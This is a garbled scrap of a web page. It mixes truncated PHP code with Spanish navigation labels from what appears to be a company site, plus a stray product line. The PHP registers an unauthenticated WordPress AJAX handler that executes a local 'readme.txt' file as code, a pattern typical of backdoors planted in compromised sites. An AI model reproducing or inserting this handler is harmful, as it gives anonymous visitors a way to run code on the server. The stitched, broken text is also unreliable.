
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
& Digital Webcam